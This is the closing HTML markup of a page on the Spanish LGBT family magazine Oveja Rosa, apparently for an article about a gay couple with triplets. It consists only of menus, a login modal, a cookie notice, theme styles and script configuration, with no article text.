	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2016-08-29T09:47:27+02:00","dateCreated": "2016-08-29T09:47:27+02:00","dateModified": "2016-08-29T09:52:35+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"10103","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"bae70b0158","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_14421 = {
		id: 14421,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[10103],"post_type":"post","posts_per_page":"6","tag":"christo-y-theo-menelaou,familia-homoparental,padres-gais,padres-gays,trillizos"}	};
	
/* ]]> */
</script>
